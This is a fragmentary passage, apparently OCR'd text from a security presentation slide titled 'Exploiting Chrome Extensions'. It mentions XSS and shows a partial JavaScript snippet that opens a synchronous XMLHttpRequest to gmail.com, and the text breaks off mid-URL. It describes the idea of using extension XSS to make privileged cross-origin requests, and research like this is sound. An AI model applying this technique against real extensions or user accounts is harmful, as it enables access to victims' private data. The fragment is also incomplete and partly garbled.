 Exploiting Chrome
Extensions
XSS
ws: HTTP/S
x = new XMLHttpRequest();
x.open("GET", 'http://gmail.com',
false);
GET http:/...